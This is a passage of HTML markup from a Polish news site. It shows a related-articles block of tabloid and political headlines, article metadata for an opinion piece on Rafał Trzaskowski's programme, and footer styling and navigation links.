                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-15776","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kamil Goral, główny ekonomista Forum Polskiej Gospodarki"><meta itemprop="url" content="https://superpress.pl/author/kamil-goral/"></span><meta itemprop="datePublished" content="2020-06-26T13:26:34+02:00"><meta itemprop="dateModified" content="2020-06-26T13:32:54+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="Program Trzaskowskiego? Stek banałów, który obraża intelekt wyborców"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2020/06/Trzaskowski-1.jpg"><meta itemprop="width" content="658"><meta itemprop="height" content="505"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

